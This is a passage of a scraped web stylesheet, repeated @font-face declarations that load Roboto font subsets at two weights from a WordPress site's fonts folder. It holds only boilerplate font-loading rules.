  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://nhacaiuytin.contractors/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
